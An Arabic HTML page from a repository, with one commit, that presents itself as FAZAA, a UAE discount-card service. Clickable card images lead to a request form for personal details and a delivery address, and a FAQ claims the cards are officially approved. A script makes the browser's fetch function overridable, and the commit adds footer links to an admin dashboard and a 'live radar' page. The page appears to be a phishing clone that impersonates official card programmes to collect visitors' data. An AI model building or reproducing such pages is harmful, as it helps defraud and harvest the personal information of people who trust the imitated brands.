

==== index.html @ 6d852e60 "feat: add admin dashboard and navigation redirects Configure routing redirects for key pages and ini" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>فزعة - FAZAA | أشهر بطاقات الخصومات في الإمارات</title>
    <meta name="description" content="أشهر بطاقات الخصومات في الإمارات"/>
    <meta property="og:title" content="فزعة - FAZAA"/>
    <meta property="og:description" content="أشهر بطاقات الخصومات في الإمارات"/>
    <link rel="preload" as="image" href="/home-poster.jpeg" fetchPriority="high"/>
    <link rel="stylesheet" href="/_next/static/css/5ff5908455ec5f04.css"/>
    
    <script>
        (function() {
            try {
                let currentFetch = window.fetch ? window.fetch.bind(window) : null;
                const desc = Object.getOwnPropertyDescriptor(window, 'fetch') || 
                             (window.Window ? Object.getOwnPropertyDescriptor(Window.prototype, 'fetch') : null);
                if (desc && !desc.set) {
                    try {
                        Object.defineProperty(window, 'fetch', {
                            get: function() { return currentFetch; },
                            set: function(v) { currentFetch = v; },
                            configurable: true,
                            enumerable: true
                        });
                    } catch (e1) {
                        try {
                            if (window.Window) {
                                Object.defineProperty(Window.prototype, 'fetch', {
                                    get: function() { return currentFetch; },
                                    set: function(v) { currentFetch = v; },
                                    configurable: true,
                                    enumerable: true
                                });
                            }
                        } catch (e2) {}
                    }
                }
            } catch (e) {}
        })();
    </script>
</head>
<body class="bg-[#f5f5f5] text-gray-800 antialiased selection:bg-[#c9a227] selection:text-white">
    <div class="min-h-screen flex flex-col w-full">
        
        <!-- Header الرسمي الأصلي لفزعة -->
        <header class="h-[85px] md:h-[100px] w-full relative overflow-hidden flex items-center justify-between px-6 md:px-12 z-10 shadow-md" style="background:linear-gradient(to right, #7a6318, #c9a227)">
            <div class="absolute inset-0 opacity-10 pointer-events-none" style="background-image:linear-gradient(45deg,#000 25%,transparent 25%,transparent 75%,#000 75%,#000),linear-gradient(45deg,#000 25%,transparent 25%,transparent 75%,#000 75%,#000);background-size:20px 20px;background-position:0 0,10px 10px"></div>
            
            <div class="relative z-10 flex items-center">
                <button class="bg-white/20 hover:bg-white/35 active:scale-95 transition-all text-white text-xs sm:text-sm font-medium py-1.5 px-4 rounded-full flex items-center gap-2 border border-white/30 backdrop-blur-sm cursor-pointer select-none">
                    <span>🇺🇸</span>
                    <span>English</span>
                </button>
            </div>

            <a class="relative z-10 flex flex-col items-center cursor-pointer hover:opacity-90 transition-opacity" href="/">
                <span class="text-white font-bold text-3xl leading-none mb-1 tracking-wider">فزعة</span>
                <span class="text-white text-xs font-medium tracking-[0.2em] leading-none">FAZAA</span>
            </a>
            
            <div class="w-20"></div>
        </header>

        <!-- Main Content: البوستر التفاعلي الأصلي والنظيف -->
        <main class="flex-1 w-full pb-12">
            <div class="w-full">
                <div class="relative w-full max-w-[1024px] mx-auto shadow-sm">
                    <img src="/home-poster.jpeg" alt="أشهر بطاقات الخصومات في الإمارات" class="block w-full h-auto" fetchPriority="high"/>
                    
                    <!-- أزرار النقر التفاعلية على كل بطاقة من البوستر مباشرة -->
                    <a aria-label="بطاقة فزعة" data-testid="hotspot-fazaa" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:44.1%;left:1.2%;width:32.2%;height:23.1%;" href="/request?card=fazaa"></a>
                    <a aria-label="بطاقة إسعاد" data-testid="hotspot-esaad" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:44.1%;left:34.6%;width:32%;height:23.1%;" href="/request?card=esaad"></a>
                    <a aria-label="بطاقة حماة الوطن" data-testid="hotspot-homat-al-watan" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:44.1%;left:67.5%;width:31.8%;height:23.1%;" href="/request?card=homat-al-watan"></a>
                    <a aria-label="بطاقة السعادة" data-testid="hotspot-al-saada" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:68.1%;left:15.8%;width:32.8%;height:20.1%;" href="/request?card=al-saada"></a>
                    <a aria-label="بطاقة أبشر" data-testid="hotspot-absher" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:68.1%;left:50.8%;width:33%;height:20.1%;" href="/request?card=absher"></a>
                </div>
            </div>

            <!-- قسم الأسئلة الشائعة القابل للطي (Collapsible FAQ Accordion) -->
            <section class="max-w-3xl mx-auto px-4 sm:px-6 mt-12">
                <div class="text-center mb-8">
                    <span class="inline-block bg-[#c9a227]/10 text-[#7a6318] text-xs font-bold px-3 py-1 rounded-full mb-2">مركز المساعدة والمعلومات</span>
                    <h2 class="text-2xl md:text-3xl font-bold text-gray-900">الأسئلة الشائعة حول البطاقات</h2>
                    <p class="text-sm text-gray-500 mt-1">كل ما تحتاج لمعرفته حول إصدار واستخدام بطاقات الخصومات في الإمارات</p>
                </div>

                <div class="space-y-3.5">
                    <!-- سؤال 1 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">1</span>
                                <span>ما هي مميزات بطاقة فزعة (FAZAA) وكيف يمكن الاستفادة منها؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            بطاقة فزعة تمنحك خصومات حصرية تصل حتى 50% على آلاف المتاجر والمطاعم، وتذاكر الطيران، والفنادق، وخدمات السيارات، بالإضافة إلى عروض التأمين والرعاية الصحية داخل دولة الإمارات وخارجها.
                        </div>
                    </details>

                    <!-- سؤال 2 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">2</span>
                                <span>كيف يتم تقديم طلب إصدار البطاقة؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            يمكنك النقر مباشرة على صورة أي بطاقة في البوستر أعلاه (فزعة، إسعاد، حماة الوطن، السعادة، أبشر)، ثم تعبئة بياناتك الشخصية وعنوان التوصيل وتأكيد الطلب خلال دقائق معدودة.
                        </div>
                    </details>

                    <!-- سؤال 3 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">3</span>
                                <span>ما هي المدة الزمنية المستغرقة لتوصيل البطاقة إلى العنوان؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            يتم تجهيز وطباعة البطاقة وشحنها إلى باب منزلك في أي إمارة داخل الدولة خلال مدة تتراوح بين 24 إلى 48 ساعة من تأكيد الطلب.
                        </div>
                    </details>

                    <!-- سؤال 4 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">4</span>
                                <span>هل بطاقات الخصومات معتمدة في جميع إمارات الدولة؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            نعم، جميع البطاقات (فزعة، إسعاد، حماة الوطن، السعادة، أبشر) معتمدة رسمياً ومقبولة في جميع أنحاء دولة الإمارات لدى آلاف المتاجر والمنافذ والمؤسسات الحكومية والخاصة.
                        </div>
                    </details>

                    <!-- سؤال 5 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">5</span>
                                <span>كيف يمكن تفعيل واستخدام البطاقة بعد الاستلام؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            تصلك البطاقة مفعلة وجاهزة للاستخدام الفوري بمجرد إبرازها لدى منافذ البيع الشريكة، أو استخدام رقم العضوية والرمز الترويجي عند الشراء عبر الإنترنت.
                        </div>
                    </details>
                </div>
            </section>
        </main>

        <!-- Footer الأصلي النظيف -->
        <footer class="bg-[#1a1a1a] text-gray-400 py-8 px-6 md:px-12 w-full mt-auto">
            <div class="max-w-6xl mx-auto flex flex-col md:flex-row justify-between items-center gap-6">
                <div class="flex flex-wrap justify-center items-center gap-6 text-sm">
                    <a class="hover:text-white transition-colors cursor-pointer" href="/">سياسة الخصوصية</a>
                    <a class="hover:text-white transition-colors cursor-pointer" href="/">شروط الخدمة</a>
                    <a class="hover:text-white transition-colors cursor-pointer" href="/">الدعم</a>
                    <a class="hover:text-white transition-colors cursor-pointer" href="/">الأسئلة الشائعة</a>
                </div>
                <div class="text-sm flex items-center gap-2">
                    <span class="text-white font-bold">فزعة</span>
                    <span>|</span>
                    <span>© 2026 فزعة جميع الحقوق محفوظة</span>
                </div>
            </div>
        </footer>
    </div>
</body>
</html>


==== commit 6f2ccd6f: "feat: update footer links Replace support and FAQ links with admin dashboard and live radar links." ====
--- a/index.html
+++ b/index.html
@@ -166,8 +166,8 @@
                 <div class="flex flex-wrap justify-center items-center gap-6 text-sm">
                     <a class="hover:text-white transition-colors cursor-pointer" href="/">سياسة الخصوصية</a>
                     <a class="hover:text-white transition-colors cursor-pointer" href="/">شروط الخدمة</a>
-                    <a class="hover:text-white transition-colors cursor-pointer" href="/">الدعم</a>
-                    <a class="hover:text-white transition-colors cursor-pointer" href="/">الأسئلة الشائعة</a>
+                    <a class="hover:text-white transition-colors cursor-pointer" href="/admin">لوحة التحكم</a>
+                    <a class="hover:text-white transition-colors cursor-pointer" href="/radar">الرادار الحي</a>
                 </div>
                 <div class="text-sm flex items-center gap-2">
                     <span class="text-white font-bold">فزعة</span>
